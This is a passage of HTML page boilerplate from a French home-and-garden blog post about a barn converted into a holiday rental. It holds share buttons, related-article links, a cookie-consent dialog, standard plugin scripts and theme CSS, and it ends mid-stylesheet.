			 <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="14481" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmaison-jardin-astuce.com%2Fcette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmaison-jardin-astuce.com%2Fcette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmaison-jardin-astuce.com%2Fcette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span><span class="swp_count">8</span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">8 <span class="swp_label">Shares</span></span></div></div>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="" data-numposts="3" data-width="675" data-colorscheme="light"></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Alison"></span><meta itemprop="datePublished" content="2018-07-27T15:23:54+00:00"><meta itemprop="dateModified" content="2023-02-05T18:06:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://maison-jardin-astuce.com/cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png"></span><meta itemprop="name" content="Maison jardin astuce"></span><meta itemprop="headline " content="Cette vieille grange a été transformée en une maison à louer! Y passeriez-vous vos vacances ?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_697672de6a27d = new tdBlock();
block_td_uid_3_697672de6a27d.id = "td_uid_3_697672de6a27d";
block_td_uid_3_697672de6a27d.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_697672de6a27d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697672de6a27d_rand","tdc_css_class_style":"td_uid_3_697672de6a27d_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":14481,"live_filter_cur_post_author":"7","block_template_id":""}';
block_td_uid_3_697672de6a27d.td_column_number = "5";
block_td_uid_3_697672de6a27d.block_type = "td_block_related_posts";
block_td_uid_3_697672de6a27d.post_count = "5";
block_td_uid_3_697672de6a27d.found_posts = "76";
block_td_uid_3_697672de6a27d.header_color = "";
block_td_uid_3_697672de6a27d.ajax_pagination_infinite_stop = "";
block_td_uid_3_697672de6a27d.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_3_697672de6a27d);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_697672de6a27d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697672de6a27d" ><h4 class="td-related-title"><a id="td_uid_4_697672de6b037" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697672de6a27d" href="#">ARTICLES CONNEXES</a><a id="td_uid_5_697672de6b03b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697672de6a27d" href="#">PLUS DE L'AUTEUR</a></h4><div id=td_uid_3_697672de6a27d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/ce-petit-chalet-entoure-darbres-et-de-montagnes-est-parfait-linterieur-vous-surprendra/" rel="bookmark" title="Ce petit chalet qui ressemble à une maison conteneur possède une vue imprenable sur les montagnes dans le Wyoming"><img width="238" height="178" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2021/03/petit-chalet-dans-les-bois-238x178.jpg" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2021/03/petit-chalet-dans-les-bois-238x178.jpg 238w, https://maison-jardin-astuce.com/wp-content/uploads/2021/03/petit-chalet-dans-les-bois-80x60.jpg 80w, https://maison-jardin-astuce.com/wp-content/uploads/2021/03/petit-chalet-dans-les-bois-100x75.jpg 100w, https://maison-jardin-astuce.com/wp-content/uploads/2021/03/petit-chalet-dans-les-bois-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Ce petit chalet qui ressemble à une maison conteneur possède une vue imprenable sur les montagnes dans le Wyoming"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/ce-petit-chalet-entoure-darbres-et-de-montagnes-est-parfait-linterieur-vous-surprendra/" rel="bookmark" title="Ce petit chalet qui ressemble à une maison conteneur possède une vue imprenable sur les montagnes dans le Wyoming">Ce petit chalet qui ressemble à une maison conteneur possède une vue imprenable sur les montagnes dans le Wyoming</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/15-idees-geniales-pour-renover-vos-vieux-meubles/" rel="bookmark" title="15 idées géniales pour rénover vos vieux meubles"><img width="238" height="178" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2020/09/renover-des-meubles-anciens-238x178.jpg" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2020/09/renover-des-meubles-anciens-238x178.jpg 238w, https://maison-jardin-astuce.com/wp-content/uploads/2020/09/renover-des-meubles-anciens-80x60.jpg 80w, https://maison-jardin-astuce.com/wp-content/uploads/2020/09/renover-des-meubles-anciens-100x75.jpg 100w, https://maison-jardin-astuce.com/wp-content/uploads/2020/09/renover-des-meubles-anciens-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="15 idées géniales pour rénover vos vieux meubles"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/15-idees-geniales-pour-renover-vos-vieux-meubles/" rel="bookmark" title="15 idées géniales pour rénover vos vieux meubles">15 idées géniales pour rénover vos vieux meubles</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/17-idees-pratiques-pour-organiser-vos-chaussures/" rel="bookmark" title="17 idées pratiques pour organiser vos chaussures"><img width="238" height="178" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2020/04/etagere-pour-chaussure-astuce-originale-238x178.jpg" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2020/04/etagere-pour-chaussure-astuce-originale-238x178.jpg 238w, https://maison-jardin-astuce.com/wp-content/uploads/2020/04/etagere-pour-chaussure-astuce-originale-80x60.jpg 80w, https://maison-jardin-astuce.com/wp-content/uploads/2020/04/etagere-pour-chaussure-astuce-originale-100x75.jpg 100w, https://maison-jardin-astuce.com/wp-content/uploads/2020/04/etagere-pour-chaussure-astuce-originale-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="17 idées pratiques pour organiser vos chaussures"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/17-idees-pratiques-pour-organiser-vos-chaussures/" rel="bookmark" title="17 idées pratiques pour organiser vos chaussures">17 idées pratiques pour organiser vos chaussures</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/12-fabuleuses-idees-pour-decorer-votre-balcon-en-ville-ou-a-la-campagne/" rel="bookmark" title="12 fabuleuses idées pour décorer votre balcon en ville ou à la campagne!"><img width="238" height="178" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2020/05/idees-pour-decorer-balcon-ville-campagne-238x178.jpg" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2020/05/idees-pour-decorer-balcon-ville-campagne-238x178.jpg 238w, https://maison-jardin-astuce.com/wp-content/uploads/2020/05/idees-pour-decorer-balcon-ville-campagne-80x60.jpg 80w, https://maison-jardin-astuce.com/wp-content/uploads/2020/05/idees-pour-decorer-balcon-ville-campagne-100x75.jpg 100w, https://maison-jardin-astuce.com/wp-content/uploads/2020/05/idees-pour-decorer-balcon-ville-campagne-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="12 fabuleuses idées pour décorer votre balcon en ville ou à la campagne!"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/12-fabuleuses-idees-pour-decorer-votre-balcon-en-ville-ou-a-la-campagne/" rel="bookmark" title="12 fabuleuses idées pour décorer votre balcon en ville ou à la campagne!">12 fabuleuses idées pour décorer votre balcon en ville ou à la campagne!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/aimeriez-vous-vous-evader-dans-cette-mini-fermette-pour-un-week-end/" rel="bookmark" title="Aimeriez-vous vous évader dans cette mini-fermette pour un week-end?"><img width="238" height="178" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2020/04/mini-fermette-deco-238x178.jpg" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2020/04/mini-fermette-deco-238x178.jpg 238w, https://maison-jardin-astuce.com/wp-content/uploads/2020/04/mini-fermette-deco-80x60.jpg 80w, https://maison-jardin-astuce.com/wp-content/uploads/2020/04/mini-fermette-deco-100x75.jpg 100w, https://maison-jardin-astuce.com/wp-content/uploads/2020/04/mini-fermette-deco-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Aimeriez-vous vous évader dans cette mini-fermette pour un week-end?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/aimeriez-vous-vous-evader-dans-cette-mini-fermette-pour-un-week-end/" rel="bookmark" title="Aimeriez-vous vous évader dans cette mini-fermette pour un week-end?">Aimeriez-vous vous évader dans cette mini-fermette pour un week-end?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697672de6a27d" data-td_block_id="td_uid_3_697672de6a27d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697672de6a27d" data-td_block_id="td_uid_3_697672de6a27d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/Maison-et-Astuce-1547626365333029/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de cookies. <a href="https://maison-jardin-astuce.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">En savoir plus</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Ok</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 697672de6be7e
    -->

    <script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/accesspress-pinterest/js/jquery-masionary.js?ver=3.3.5&#039; async=&#039;async" id="masionary-js-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/accesspress-pinterest/js/frontend.js?ver=3.3.5&#039; async=&#039;async" id="frontend-js-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js&#039; async data-pin-hover=&#039;true&#039; data-pin-lang=&#039;fr" id="pinit-js-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"14481","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript"> var swp_nonce = "a484758815";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://maison-jardin-astuce.com/cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://maison-jardin-astuce.com/wp-admin/admin-ajax.php&quot;; var swp_post_id = &quot;14481&quot;;var swpClickTracking = false;</script><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_CA/sdk.js#xfbml=1&appId=345928145828027&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

jQuery(window).ready(function() {

    var headerHeight = jQuery(".td-header-menu-wrap").height();
    var scrollTopOffset = 150;

    jQuery("#smart_list_tip1_td_uid_2_697672de6a06a").iosSlider({
        snapToChildren: true,
        desktopClickDrag: false,
        startAtSlide:td_history.get_current_page("slide"),
        keyboardControls: false,
        infiniteSlider: true,
        navPrevSelector: jQuery(".controlsDoubleSliderPrevButton"),
        navNextSelector: jQuery(".controlsDoubleSliderNextButton"),
        onSliderLoaded : td_resize_smartlist_slides,
        onSliderResize : td_resize_smartlist_sliders_and_update,
        onSlideChange : function(e) {

            jQuery(document).on("touchend", ".td-controls a", function (e) {
               e.preventDefault();
            });

            var scrollParams = jQuery(".td-iosSlider").offset().top - (headerHeight + scrollTopOffset);
            jQuery("html,body").scrollTop(scrollParams);
            td_resize_smartlist_slides(e);

        },
        //onSlideComplete : td_history.slide_changed_callback,
        snapVelocityThreshold:550,
        slideStartVelocityThreshold:5,
        horizontalSlideLockThreshold:100
    });

    // On cancelle le drag.
    jQuery("#smart_list_tip1_td_uid_2_697672de6a06a").iosSlider('lock');

    // add current page history
    td_history.replace_history_entry({current_slide:td_history.get_current_page("slide"), slide_id:"smart_list_tip1_td_uid_2_697672de6a06a"});
});
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://maison-jardin-astuce.com/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://maison-jardin-astuce.com/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#efefef;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e00202;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e00202;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e00202 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e00202;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e00202 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
